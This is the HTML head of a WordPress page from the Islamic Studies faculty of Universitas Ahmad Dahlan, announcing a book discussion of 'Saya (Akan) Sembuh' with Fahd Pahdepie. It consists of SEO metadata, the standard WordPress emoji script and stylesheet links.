

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/
body_size: 14024
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_8819 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie - Fakultas Agama Islam Universitas Ahmad Dahlan</title>
	<link rel="canonical" href="https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie - Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="og:description" content="Yogyakarta, FAI TERKINI – Diinformasikan kepada seluruh sivitas akademika di lingkungan Fakultas Agama Islam (FAI) UAD untuk mengikuti kajian rutin yang diselenggarakan oleh Pesantren Covid Muhammadiyah di bawah komando Muhammadiyah Covid-19 Command Center (MCCC) dengan tema: Diskusi Buku berjudul &#8220;Saya (Akan) Sembuh&#8221; karya seorang penulis sekaligus penyintas Covid-19 Fahd Pahdepie. Kegiatan tersebut akan diselenggarakan secara [&hellip;]" />
	<meta property="og:url" content="https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/" />
	<meta property="og:site_name" content="Fakultas Agama Islam Universitas Ahmad Dahlan" />
	<meta property="article:publisher" content="https://www.facebook.com/faiterkini/" />
	<meta property="article:published_time" content="2021-01-23T07:22:38+00:00" />
	<meta property="article:modified_time" content="2021-02-17T02:47:30+00:00" />
	<meta property="og:image" content="https://fai.uad.ac.id/wp-content/uploads/2021/01/141408530_260810048728335_4893946066429669126_n.jpg" />
	<meta name="author" content="niksalsabiila" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fai_uad" />
	<meta name="twitter:site" content="@fai_uad" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="niksalsabiila" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/","url":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/","name":"Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie - Fakultas Agama Islam Universitas Ahmad Dahlan","isPartOf":{"@id":"https://fai.uad.ac.id/#website"},"primaryImageOfPage":{"@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/#primaryimage"},"image":{"@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/#primaryimage"},"thumbnailUrl":"https://fai.uad.ac.id/wp-content/uploads/2021/01/141408530_260810048728335_4893946066429669126_n.jpg","datePublished":"2021-01-23T07:22:38+00:00","dateModified":"2021-02-17T02:47:30+00:00","author":{"@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb"},"breadcrumb":{"@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/#primaryimage","url":"https://fai.uad.ac.id/wp-content/uploads/2021/01/141408530_260810048728335_4893946066429669126_n.jpg","contentUrl":"https://fai.uad.ac.id/wp-content/uploads/2021/01/141408530_260810048728335_4893946066429669126_n.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://fai.uad.ac.id/info-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fai.uad.ac.id/fakultas-agama-islam/"},{"@type":"ListItem","position":2,"name":"Info Kegiatan: Diskusi Buku Saya (Akan) Sembuh Bersama Fahd Pahdepie"}]},{"@type":"WebSite","@id":"https://fai.uad.ac.id/#website","url":"https://fai.uad.ac.id/","name":"Fakultas Agama Islam Universitas Ahmad Dahlan","description":"Profesional Berkemajuan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fai.uad.ac.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fai.uad.ac.id/#/schema/person/1d270f2b60fbd692720a5361359237eb","name":"niksalsabiila","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fai.uad.ac.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/d94ef2c73aefd8a8aaa91deb9153783e?s=96&d=monsterid&r=g","caption":"niksalsabiila"},"sameAs":["http://uniksalsabila.pai.uad.ac.id"],"url":"https://fai.uad.ac.id/author/nik-salsabiila/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Feed" href="https://fai.uad.ac.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fakultas Agama Islam Universitas Ahmad Dahlan &raquo; Comments Feed" href="https://fai.uad.ac.id/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700%7COpen+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fai.uad.ac.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/grid.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/base.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/layout.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://fai.uad.ac.id/wp-content/themes/fai/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://fai.uad.ac.id/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fai.uad.ac.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/font-awesome.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/owl.carousel.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://fai.uad.ac.id/wp-content/plugins/blog-designer-pack-pro/assets/css/bdpp-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/shortcodes.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/js/aviapopup/magnific-popup.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-lightbox.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/avia-snippet-widget.css?ver=4.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://fai.uad.ac.id/wp-content/uploads/dynamic_avia/fai_uad.css?ver=6455cf85964e9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://fai.uad.ac.id/wp-content/themes/fai/css/custom.css?ver=4.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fai.uad.ac.id/wp-content/themes/fai/js/avia-compat.js?ver=4.5.5" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://fai.uad.ac.id/wp-json/" /><link rel="alternate" type="application/json" href="https://fai.uad.ac.id/wp-json/wp/v2/posts/8819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fai.uad.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://fai.uad.ac.id/?p=8819' />
<link rel="alternate" type="application/json+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Finfo-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fai.uad.ac.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffai.uad.ac.id%2Finfo-kegiatan-diskusi-buku-saya-akan-sembuh-bersama-fahd-pahdepie%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
